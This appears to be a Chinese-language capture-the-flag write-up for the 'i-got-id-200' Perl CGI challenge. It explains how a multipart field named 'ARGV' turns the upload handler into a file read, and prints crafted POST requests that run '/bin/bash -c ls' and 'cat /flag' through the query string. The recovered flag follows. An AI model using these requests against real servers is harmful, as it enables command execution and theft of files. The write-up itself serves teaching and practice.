i-got-id-200 perl脚本审计
点击Files,这里会把上传的文件的内容在下方输出,猜测后台逻辑:
use strict;
use warnings;
use CGI;
my $cgi= CGI->new;
if ( $cgi->upload( 'file' ) ) {
my $file= $cgi->param( 'file' );
while ( <$file> ) { print "$_"; }
param()函数会返回一个列表的文件但是只有第一个文件会被放入到下面的file变量中。如果我们传入一个ARGV的文件，那么Perl会将传入的参数作为文件名读出来。对正常的上传文件进行修改,可以达到读取任意文件的目的:
bs抓包改
POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/| HTTP/1.1
-----------------------------300042687413059
Content-Disposition: form-data; name="file";
Content-Type: image/jpeg
ARGV
-----------------------------300042687413059
Content-Disposition: form-data; name="file"; filename="a.jpg"
Content-Type: image/jpeg
返回文件列表
最后读取flag改
POST /cgi-bin/file.pl?/bin/bash%20-c%20cat${IFS}/flag| HTTP/1.1
或者
POST /cgi-bin/file.pl?/flag HTTP/1.1
显示flag
cyberpeace{9f3e824c73251df8d36ca9a33072756b}